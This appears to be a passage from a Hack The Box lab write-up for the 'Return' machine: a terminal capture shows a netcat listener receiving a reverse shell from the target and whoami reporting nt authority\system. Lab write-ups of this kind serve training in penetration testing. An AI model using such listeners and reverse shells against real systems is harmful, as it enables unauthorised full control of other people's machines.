 ┌──(cadet㉿kali)-[~/HTB/return/results/10.10.11.108]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.108] 49296
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>